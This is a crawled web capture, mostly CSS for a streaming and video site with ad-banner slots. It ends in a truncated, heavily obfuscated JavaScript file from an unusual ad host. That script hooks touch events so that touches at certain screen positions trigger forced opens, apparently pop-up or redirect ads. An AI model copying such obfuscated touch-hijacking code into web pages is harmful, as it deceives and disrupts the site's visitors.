	.play{padding: 2px 0 0 0; }
	.play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
	.play .player{ height: 200px; box-shadow: none;}
	.play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
	.play-source .detail-play-list li{ width: 25%; }
	.play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
	.play-interaction > .play-btn{ margin-top: 8px; }
	.play-interaction > .play-btn > a{ padding: 0 13px; }
	.play-summary{ display: none; }
	.play-intro{ padding: 10px 5px 0 5px; }
	.play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
	.play-intro a{ margin-right: 5px; color: #666; }	
	.news-main,.news-aside{ width: auto; float: none; }
	.news-group{ margin: 0 0 0 18px;  }
	.news-group > li > .rank-title{ left: 0; right: 20px; }
	.news-listing{ margin: 0; }
	.news-listing > li{ padding: 10px; }
	.news-listing .news-thumbnail{ width: 125px; height: 80px; }
	.news-listing .news-info{ padding-left: 10px; }
	.news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
	.news-listing .news-info p{ display: none; }
	.tags-group{ margin: 5px; }
	.news-appel{ padding: 20px 10px; }
	.news-appel .breadcrumbs{ display: none; }		
	.news-appel .news-preview{ display: none;}
	.news-appel .news-caption > h2{ font-size: 20px; line-height: 1.2; }	
	.news-appel .news-caption > p{ font-size: 12px; }	
	.news-appel .news-caption > p > span{ margin-right: 10px; }	
	.news-appel .news-content{ font-size: 15px; }
	.news-appel .news-more{ margin-bottom: 0; }
	.special-intro-pic{ float: none; width: 100%; }
	.special-intro-text{ padding: 0; }
	.special-intro-text h2{ font-size: 18px; margin: 5px 0; }
	.special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
	.special-intro-text .special-share{ position: static; }
	.actor-appel .actor-avatar{ width: 30%; margin-bottom: 0; }
	.actor-appel .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
	.actor-appel .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
	.actor-appel .actor-intro .info{ clear: both; margin-bottom: 10px; }
	.actor-appel .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
	.actor-appel .actor-intro .info .title{margin-left: -80px; }
    
    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }
    .latest-primary .thumbnail-group > li:nth-child(n+7){ display: none; }
    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }    
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media (max-width: 600px) {
#ddav{width: 98%; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 50px; }
	.area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
	.youmu-app dl{padding:6px 0;}
	.youmu-app dt{width:17%;line-height:50px;font-size:14.5px;font-weight:bold;}
	.youmu-app dd{width:20.5%;line-height:25px;font-size:16px;}
	.youmu-app dt:after {margin:16px 2.6% 0;}
	.youmu-app .first{border-top:0;}
	
    .content{ padding-top: auto; }
	.container{ width: auto; }

	.footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
	.backtop{ bottom: 30px; }
	.backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #26645D; }
	.container > .appel:first-child{ margin-top: 0; }
	.appel{ margin-top: 10px; padding: 5px; }
	.appel-main{ width: auto; float: none; }
	.appel-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
	.appel-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }  
	.appel-more{ font-size: 12px; }  
	.thumbnail-group{ margin: 0; }
	.thumbnail-group > li{ float: left; width: 50%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
	.thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ width: 100%; height: 125px; }	
	.thumbnail-group-small > li > .video-info { padding-top: 5px; } 	
	.thumbnail-group-small > li > .video-info > h4{ font-size: 12px; } 
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 70px; } 	
	.thumbnail-group-special > li{ float: none; width: auto; }
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }	

	.rank-group{ padding: 5px; margin-top: 0; }	
	.rank-group > li:nth-child(n+11){ display: none; }
	.rank-group > li{ line-height: 30px; float: left; width: 50%; }
	.rank-group > li .rank-title{ right: 10px; left: 20px; }
	.rank-group > li .rank-grade{ display: none;}
	.filter{ }
	.filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
	.filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
	.filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
	.category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
	.category dt{ padding: 0 5px; }
	.category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
	.category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
	.category dd a:hover,.category dd a:active{ color: #26645D; background-color: transparent; }
	.category dd a.active,
	.category dd a.active:hover,
	.category dd a.active:active{ color: #fff; background-color: #26645D; }
	.detail{ padding: 0 5px; }
	.appel .breadcrumbs{ padding: 5px 5px 10px 5px; }
    .detail-info .detail-header{ margin-bottom: 0; }
	.detail-poster{ width: 190px; }
	.detail-poster > a img{ min-height: 110px; } 
	.detail-info{ float: none; width: auto; padding-left: 15px; }
	.detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
	.detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }	
	.detail-info h3{ font-size: 14px; margin-bottom: 5px; }
	.detail-info .detail-actor > li{ padding: 0; line-height: 25px; white-space: normal; font-size: 12px; }
	.detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
	.detail-info .detail-actor > li a:after{  display: none; }
	.detail-info .detail-actor > li p{ width: auto; }
	.detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
	.detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
	.detail-tab > li{ 		
		float: none; 
		margin: 0;
		display: inline-block; 
		vertical-align: bottom; 
		font-size: 14px; 
		border: 0 none;
		background-color: #fff;
	}
	.detail-tab > li > a{ padding: 10px 15px;  }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a a:hover{ border-bottom: 2px solid #26645D; padding-bottom: 8px; }	
	.detail-play-list li{ width: 25%; }	
	.detail-play-list li > a{ line-height: 30px; font-size: 13px; }	

	.play{padding: 2px 0 0 0; }
	.play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
	.play .player{ height: 200px; box-shadow: none;}
	.play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
	.play-source .detail-play-list li{ width: 25%; }
	.play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
	.play-interaction > .play-btn{ margin-top: 8px; }
	.play-interaction > .play-btn > a{ padding: 0 13px; }
	.play-summary{ display: none; }
	.play-intro{ padding: 10px 5px 0 5px; }
	.play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
	.play-intro a{ margin-right: 5px; color: #666; }	
	.news-main,.news-aside{ width: auto; float: none; }
	.news-group{ margin: 0 0 0 18px;  }
	.news-group > li > .rank-title{ left: 0; right: 20px; }
	.news-listing{ margin: 0; }
	.news-listing > li{ padding: 10px; }
	.news-listing .news-thumbnail{ width: 125px; height: 80px; }
	.news-listing .news-info{ padding-left: 10px; }
	.news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
	.news-listing .news-info p{ display: none; }
	.tags-group{ margin: 5px; }
	.news-appel{ padding: 20px 10px; }
	.news-appel .breadcrumbs{ display: none; }		
	.news-appel .news-preview{ display: none;}
	.news-appel .news-caption > h2{ font-size: 20px; line-height: 1.2; }	
	.news-appel .news-caption > p{ font-size: 12px; }	
	.news-appel .news-caption > p > span{ margin-right: 10px; }	
	.news-appel .news-content{ font-size: 15px; }
	.news-appel .news-more{ margin-bottom: 0; }
	.special-intro-pic{ float: none; width: 100%; }
	.special-intro-text{ padding: 0; }
	.special-intro-text h2{ font-size: 18px; margin: 5px 0; }
	.special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
	.special-intro-text .special-share{ position: static; }
	.actor-appel .actor-avatar{ width: 30%; margin-bottom: 0; }
	.actor-appel .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
	.actor-appel .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
	.actor-appel .actor-intro .info{ clear: both; margin-bottom: 10px; }
	.actor-appel .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
	.actor-appel .actor-intro .info .title{margin-left: -80px; }
    
    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }

    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }    
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media screen and (max-width: 375px){
	.youmu-app dd{width:20.5%;line-height:23px;font-size:12px;}
	.youmu-app dt{width:17%;line-height:45px;font-size:12px;font-weight:bold;}
	.youmu-app dd{width:20.5%;line-height:23px;font-size:12px;}
	.youmu-app dt:after {margin:16px 1.6% 0;}

}
@media screen and (max-width: 320px){
	.thumbnail-group > li{ padding: 5px; }
	.thumbnail-group > li > h5{ font-size: 12px; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ height: 90px; }
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 60px; } 	
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ height: auto; }	
	.rank-group > li{ font-size: 12px; line-height: 28px; }
	.filter-primary dd{ padding: 2px; }
	.filter-primary dd > a{ font-size: 12px; margin: 2px; }
	.detail-play-list li{ width: 25%; font-size: 12px; }
	.detail-play-list li > a{ line-height: 30px; }
	.news-listing .news-thumbnail{ width: 100px; height: 70px; }
	.news-listing .news-info h5{height: 70px; line-height: 23px; font-size: 15px; }
    .play-interaction > .play-btn > a{ padding: 0 10px; }
    .play-soshm{ padding-top: 10px; }
    .soshm-item + .soshm-item { margin-left: 5px; }
    .soshm-item-icon{ width: 28px; height: 28px; }
}.m1938 {
	height: 432px;
}

        .mod .row dd a h3 {
            line-height: 40px !important;
        }
        .nav-wrap{
            background-color:#eb368a;
        }

        .mod .title,.menu,.guide a{
            background-color:#fa7a9c;
        }

        .pop,.pop .url,.pop .url:hover{
            background-color: #fa7a9c;
        }
        .nav .btn-icon li:hover{
        background-color:;
        }
    
.wrap {
    margin: 0 auto;
    width: 1300px;
    overflow: hidden;
    color: #aaa;
}

.pc {
    display: inline;
}

.mt {
    display: none;
}

@font-face {
    font-family: 'Voltaire';
    font-style: normal;
    font-weight: 400;
    src: url('/tpl/67/fonts/voltaire.eot'); /* IE6-8 */
    src: local('Voltaire'), url('../fonts/voltaire.woff2') format('woff2'); /* Chrome */
    src: local('Voltaire'), url('../fonts/voltaire.woff') format('woff'); /* IE9-11 */
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
    font-family: "iconfont";
    src: url('../fonts/iconfont.eot'); /* IE9 */
    src: url('../fonts/iconfont.eot#iefix') format('embedded-opentype'), url('../fonts/iconfont.woff') format('woff'), url('../fonts/iconfont.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */  /* url('../fonts/iconfont.svg') format('svg'); */ /* iOS 4.1- */
}

[class*='icon-'], [class^='icon-'] {
    font-family: 'iconfont';
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-top:before {
    content: "\e63c";
}

.icon-home:before {
    content: "\e611";
}

.icon-close:before {
    content: "\e624";
}

.icon-apple:before {
    content: "\e646";
}

.icon-android:before {
    content: "\e68c";
}

.icon-desktop:before {
    content: "\e772";
}

.icon-url:before {
    content: "\e656";
}

.icon-email:before {
    content: "\e826";
}

.icon-bs-menu:before {
    content: "\e608";
    color: #ffbf00;
}

.icon-bs-more:before {
    content: "\e606";
    color: #ffbf00;
}

.icon-safari:before {
    content: "\e668";
    color: #ffbf00;
}


/* Nav */
.nav-wrap {
    background: #ef919e;
}

.nav {
    box-sizing: border-box;
    width: 1050px;
    margin: 0 auto;
}

.nav li {
    padding: 0 10px;
    box-sizing: border-box;
}

.nav .logo {
    float: left;
    min-width: 22%;
    margin-top: 10px;
    overflow: hidden;
}

.nav .logo .domain { /*text-align:center;*/
    font-size: 20px;
    /*text-transform: capitalize;*/
text-align: center;
}

.nav .logo .domain a {
    color: #ffbf00;
}

.nav .logo .domain a:hover {
    color: hsla(0, 0%, 100%, .8);
}

.nav .logo .url {
    line-height: 32px;
    text-align: center;
}

.nav .logo .url span {
    display: block;
    margin: 1px;
    border-radius: 5px;
    border: 1px solid rgba(255, 255, 255, .08);
    padding: 0 10px;
    height: 34px;
    line-height: 34px;
    background: #0086cf;
    color: #eee;
    text-transform: lowercase;
}

.nav .logo .url i {
    font-style: normal;
    color: #ffbf00;
}

.nav .btn-icon {
    float: right;
    width: 75%;
    padding: 10px 0;
}

.nav .btn-icon li {
    width: 19%;
    text-align: center;
    float: left;
    position: relative;
    display: inline-block;
}

.nav .btn-icon li i {
    display: block;
    height: 60px;
    line-height: 60px;
    font-size: 60px;
    margin: 0 auto;
    padding: 5px 0 10px 0;
}

.nav .btn-icon li span {
    display: block;
    height: 20px;
    line-height: 20px;
}

.nav .btn-icon li span.subtitle {
    color: #eee;
    font-size: 8px;
}

.nav .btn-icon li a {
    color: #eee;
    display: block;
    width: 100%;
    height: 100%;
}

.nav .btn-icon li:hover {
    color: #eee;
    background: #024384;
    border-radius: 5px;
}

.nav .btn-icon li:hover i {
    color: #FFCC00;
}

.nav .btn-icon li:hover span.title {
    color: #FFCC00;
}

.nav .btn-icon li:hover .tips {
    display: block;
}

.nav .btn-icon li .tips {
    display: none;
    position: absolute;
    left: 50%;
    margin-left: -120px;
    margin-top: 23px;
    box-sizing: border-box;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .3);
    border-radius: 5px;
    padding: 12px;
    min-width: 240px;
    line-height: 26px;
    background-color: rgba(48, 59, 90, .9);
    color: #a3abc7;
    white-space: nowrap;
}

.nav .btn-icon li .tips:before, .tips:after {
    content: "";
    position: absolute;
    display: block;
    border-width: 8px;
    border-style: solid;
    width: 0;
    height: 0;
}

.nav .btn-icon li .tips:before {
    left: 50%;
    margin-left: -8px;
    top: -16px;
    border-color: transparent transparent #0080ff transparent;
}

.nav .btn-icon li .tips:after {
    left: 50%;
    margin-left: -8px;
    top: -16px;
    border-color: transparent transparent transparent transparent;
}

.nav .btn-icon li .tips p {
    color: #FFCC00;
}

.nav .btn-icon li .tips em {
    padding: 0;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
}

.nav .btn-icon li .tips span {
    display: none;
}

.qrcode img {
    width: 100%;
    max-width: 400px;
}

.help {
    font-size: 14px;
    color: #0086cf;
    margin-left: 10px;
}

/* pannel */
.pannel {
    position: relative;
    margin-bottom: 20px;
    background: #ffffff;
    margin-top: 10px;
    padding: 15px;
    line-height: 25px;
    border-radius: 7px;
}

.pannel h3.title {
    font-size: 14px;
    color: #333;
    font-weight: 600;
    padding-bottom: 10px;
}

.pannel p.data a {
    font-size: 14px;
    color: #0086cf;
}

.pannel p {
    font-size: 14px;
    color: #333;
}

.pannel span.text-muted {
    color: #333;
    font-size: 14px;
}

.pannel span.text-tag {
    color: #333;
    font-size: 14px;
}

.pannel p.tag a {
    color: #0086cf;
    border: #0086cf solid 1px;
    margin: 5px;
    padding: 5px;
    font-size: 14px;
}

.pannel p.tag a:hover {
    color: #0086cf;
    border: #0086cf solid 1px;
    margin: 5px;
    padding: 5px;
    font-size: 14px;
}

/* local */
.textlink {
    background: #ffffff;
    margin-top: 10px;
    padding: 10px;
    color: #000;
    font-size: 13px;
    /* margin-bottom: 5px;*/
}

.textlink a {
    color: #000;
}

        .mod .row dd a h3 {
            line-height: 40px !important;
        }
        .nav-wrap{
            background-color:#F00C25;
        }

        .mod .title,.menu,.guide a{
            background-color:#fa7a9c;
        }

        .pop,.pop .url,.pop .url:hover{
            background-color: #fa7a9c;
        }
        .nav .btn-icon li:hover{
        background-color:;
        }
    
    .copy .url {
        cursor: pointer;
        margin: 5px;
        border-radius: 5px;
        padding: 0 10px;
        height: 100%;
        font-size: 12px; /* max-width: 90%; */
        /* min-width: 90%; */
        /* line-height: 40px; */
        background: #222;
        color: hsla(0, 0%, 100%, .8);
        text-transform: lowercase;
        overflow: hidden;
        word-wrap: break-word;
    }

    .copy em {
        color: #ffbf00;
        font-size: 12px;
    }

    @media screen and (max-width: 1366px) {
        .guide {
            left: unset;
            right: 0;
            margin: 0 1.5% 0;
            bottom: 120px;
        }

        /*#couplet{display:none;}
    */
        .couplet-left, .couplet-right {
            margin: 0 33px;
        }
    }
    @media screen and (max-width: 1280px) {
        a, a:hover, a:active, a:visited, a:link, a:focus {
            -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
            -webkit-tap-highlight-color: transparent;
            outline: none;
            text-decoration: none;
        }

        .pc {
            display: none;
        }

        .mt {
            display: inline;
        }

        .wrap {
            width: 100%;
        }

        .guide a:hover {
            background: #0086CF;
            color: #a3abc7;
        }

        .nav, .menu, .mod, .main {
            width: 97%;
            margin-left: 1.5%;
            margin-right: 1.5%;
        }

        .nav .logo {
            min-width: 25%;
            margin-top: 9px;
        }

        .nav .btn-icon {
            width: 68%;
            padding: 10px 0;
        }

        /*/.nav .btn-icon li{height:110px;}*/
        .nav .btn-icon li .tips {
            left: 0;
            margin-left: 0;
            margin-top: 30px;
        }

        .nav .btn-icon li .tips:before, .nav .btn-icon li .tips:after {
            left: 60px;
            margin-left: 0;
            top: -16px;
        }

        .nav .btn-icon li:last-child .tips {
            left: unset;
            right: 0;
        }

        .nav .btn-icon li:last-child .tips:before, .nav .btn-icon li:last-child .tips:after {
            left: unset;
            right: 60px;
            margin-left: 0;
            top: -16px;
        }

        .menu {
            margin-top: 20px;
        }

        .menu dt:after {
            margin: 13px 2.1% 0;
        }

        .menu dt2 {
            width: 14%;
            line-height: 34px;
            font-size: 16px;
            font-weight: bold;
        }

        .menu dt2:after {
            margin: 9px 3% 0;
        }

        .mod .row a:hover:before {
            display: none;
        }

        .mod .col2 {
            margin: 0;
        }

        .mod .col2 dl {
            width: 48.5%;
        }

        .mod .col2 dt {
            padding-bottom: 23.43%;
        }

        .mod .col3 {
            margin: 0;
        }

        .mod .col3 dl {
            width: 31.83%;
        }

        .mod .col3 dt {
            padding-bottom: 42.86%;
        }

        .mod .col4 {
            margin-top: 0;
        }

        .mod .col4 dl {
            width: 100%;
            height: 80px;
        }

        .mod .col4 dt {
            padding-bottom: 56.25%;
            width: 100%;
            height: 0;
        }

        .mod .col4 dt img {
            height: 80px;
        }

        /*	.mod .col4{margin:-1%;}
        */
        .mod .col5 dl {
            width: 31.83%;
        }

        .mod .col5 dt {
            padding-bottom: 56.25%;
        }

        .mod .col6 dl {
            width: 23.5%;
        }

        .mod .col6 dt {
            padding-bottom: 140%;
        }

        .mod .col3 dl, .mod .col5 dl, .mod .col6 dl {
            margin: 1.5% 1.5% 1.5% 0;
        }

        .mod .col2, .mod .col3, .mod .col5, .mod .col6 {
            margin-right: .5%;
        }

        .mod .col2 dt, .mod .col3 dt, .mod .col4 dt, .mod .col5 dt, .mod .col6 dt {
            width: 100%;
            height: 0;
        }

        .mod .col2 dd, .mod .col3 dd, .mod .col4 dd {
            display: none;
        }

        .index-list .col5 dl:nth-last-child(-n+1) {
            display: none;
        }

        .channel-list .col5 dl:nth-last-child(-n+2) {
            display: none;
        }

        .play-list .col5 dl:nth-last-child(-n+1) {
            display: none;
        }

        .pagination {
            margin: 30px 0 20px 0;
        }

        .main h1 {
            font-size: 30px;
        }

        .main .content img {
            max-width: 100%;
        }

        .footer {
            margin-top: 20px;
            font-size: 12px;
        }

        .couplet-left, .couplet-right {
            margin: 0 1.5% 3% 1.5%;
        }

        .couplet-left li, .couplet-right li, .couplet-left a, .couplet-right a, .couplet-left img, .couplet-right img {
            width: 10vw;
            height: 23vw;
        }

        .pagination .pc_pagination {
            display: block
        }

        .pagination .moble_pagination {
            display: none
        }
    }
    @media screen and (max-width: 760px) {
        .mobile {
            display: none;
        }

        .guide a {
            width: 40px;
            height: 40px;
            line-height: 40px;
        }

        .nav li {
            padding: 0 0;
        }

        .nav .logo {
            width: 100%;
        }

        .nav .url {
            float: none;
            text-align: center;
        }

        .nav .btn-icon {
            width: 100%;
            display: block;
        }

        /*/.nav .btn-icon li{height:90px;}*/
        .nav .btn-icon li i {
            height: 50px;
            line-height: 50px;
            font-size: 50px;
            padding: 5px 0 10px 0;
        }

        .nav .btn-icon li .tips {
            margin-top: 20px;
        }

        .nav .btn-icon li .tips:before, .nav .btn-icon li .tips:after {
            left: 30px;
        }

        .nav .btn-icon li:last-child .tips:before, .nav .btn-icon li:last-child .tips:after {
            right: 30px;
        }

        .menu {
            margin: 20px 0 0;
            border-radius: 0;
            padding: 0;
            width: 100%;
        }

        .menu dl {
            padding: 6px 0;
        }

        .menu dt {
            width: 14%;
            line-height: 60px;
            font-size: 14px;
        }

        .menu dt:after {
            margin: 22px 3% 0;
        }

        .menu dt2 {
            width: 14%;
            line-height: 30px;
            font-size: 15px;
            font-weight: 500;
        }

        .menu dt2:after {
            margin: 7px 3% 0;
        }

        .menu #subMenuBox {
            display: block !important;
        }

        .menu dd {
            width: 21.5%;
            line-height: 30px;
            font-size: 13px;
        }

        .mod .title h3 {
            font-size: 15px;
        }

        .mod .row span, .couplet-left span, .couplet-right span {
            display: none;
        }

        .mod .col li a {
            padding: 0 10px;
        }

        .mod .col li h3 {
            padding: 0 10px;
            font-size: 16px;
        }

        .mod .col2 {
            margin: 0px;
        }

        .mod .col2 dl {
            width: 100%;
            margin: 0px 1px 1px 1px;
            height: 80px;
        }

        .mod .col2 dl img {
            height: 80px;
        }

        .mod .col2 dt {
            padding-bottom: 23.43%;
            width: 100%;
            height: 0;
        }

        .mod .col2 dd {
            display: none;
        }

        .mod .col3 dl:first-child {
            width: 98.5%;
        }

        .mod .col3 dl:first-child dt {
            padding-bottom: 48%;
        }

        .mod .col3 dt {
            padding-bottom: 56.25%;
        }

        .mod .col4 {
            margin-top: 0;
        }

        .mod .col4 dl {
            width: 100%;
            height: 40px;
        }

        .mod .col4 dt {
            padding-bottom: 56.25%;
            width: 100%;
            height: 0;
        }

        .mod .col4 dt img {
            height: 40px;
        }
    }
/* HF */
.adHF,.adHF1,.adHF3,.adHF4,.adHF5,.adHF6{margin-bottom: 2px;}
.adHF img{
    width:100%;
    height:6.25vw;
    min-height: 39px;
    max-height: 66px;
}
.adHF1 img{
    width:100%;
    height:12.244vw;
    min-height: 73px;
    max-height: 126px;
}
.adHF3 img{
    width:100%;
    height:6.25vw;
    min-height: 39px;
    max-height: 66px;
}
.adHF4 img{
    width:100%;
    height:30.488vw;
    min-height: 120px;
    max-height: 320px;
}
.adHF5 img{
    width:100%;
    height:36.488vw;
    min-height: 150px;
    max-height: 400px;
}
.adHF6 img{
    width:100%;
    height:42.488vw;
    min-height: 180px;
    max-height: 480px;
}

.top-txt{
    display: flex;
    flex-direction: column;
    align-items: center;
}
.top-txt-list{
    display: flex;
    flex-direction: row;
    justify-content: space-around;
    align-items: center;
    height: 40px;
    width: 100%;
}
.top-txt-list a{
    display: block;
    font-size: 14px;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://21c74cafd42fefdd3dg.oataaof.com:8007/sc/6138?n=kvxtxlqh
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var 